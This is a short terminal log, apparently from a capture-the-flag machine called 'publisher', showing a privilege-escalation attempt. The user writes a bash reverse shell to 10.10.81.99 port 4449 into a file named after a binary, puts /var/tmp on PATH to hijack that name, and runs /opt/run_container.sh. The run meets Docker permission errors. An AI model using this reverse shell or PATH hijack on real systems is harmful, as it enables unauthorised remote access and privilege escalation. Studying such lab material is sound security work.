 think@publisher:/etc/apparmor.d$ vim /var/tmp/validate_container_id
think@publisher:/etc/apparmor.d$ cat /var/tmp/validate_container_id
sh -i >& /dev/tcp/10.10.81.99/4449 0>&1
think@publisher:/etc/apparmor.d$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
think@publisher:/etc/apparmor.d$ which validate_container_id
think@publisher:/etc/apparmor.d$ export PATH="$PATH:/var/tmp"
think@publisher:/etc/apparmor.d$ which validate_container_id
/var/tmp/validate_container_id
think@publisher:/etc/apparmor.d$ /opt/run_container.sh
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2F
docker.sock/v1.24/containers/json?all=1": dial unix /var/run/docker.sock: connect: permission denied
docker: permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post "http://%2Fvar
%2Frun%2Fdocker.sock/v1.24/containers/create": dial unix /var/run/docker.sock: connect: permission denied.
See 'docker run --help'.
List of Docker containers:
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2F
docker.sock/v1.24/containers/json?all=1": dial unix /var/run/docker.sock: connect: permission denied
Enter the ID of the container or leave blank to create a new one: 1